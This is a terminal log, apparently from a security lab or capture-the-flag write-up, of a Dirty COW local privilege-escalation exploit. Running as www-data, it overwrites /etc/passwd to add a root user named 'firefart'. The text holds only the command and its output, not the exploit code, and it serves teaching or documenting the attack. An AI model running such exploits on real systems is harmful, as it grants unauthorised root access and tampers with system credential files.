 www-data@ubuntu:/tmp$ ./dirtycow_firefart pwd1234
./dirtycow_firefart pwd1234
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pwd1234
Complete line:
firefart:fi9GLsmQq21u2:0:0:pwned:/root:/bin/bash
mmap: 7f67203e2000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'pwd1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pwd1234
Complete line:
firefart:fi9GLsmQq21u2:0:0:pwned:/root:/bin/bash
mmap: 7f67203e2000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'pwd1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd